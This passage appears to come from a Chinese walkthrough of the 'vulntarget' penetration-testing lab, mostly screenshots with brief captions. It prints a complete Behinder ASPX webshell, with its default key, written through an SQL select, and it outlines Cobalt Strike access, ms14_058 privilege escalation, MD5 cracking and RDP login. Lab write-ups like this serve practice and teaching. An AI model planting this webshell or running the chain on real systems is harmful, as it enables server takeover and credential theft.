

发现GBK写不进去

通过插件修改编码

1 | select '<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b"); /*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%> |



虽然报错但是还是可以连接











尝试上线CS





然后利用cs插件进行提权



然后运行ms14_058进行提权

进行md5解密

找到了vulntarget的密码

开启rdp进行登录

1 | * Username : vulntarget |

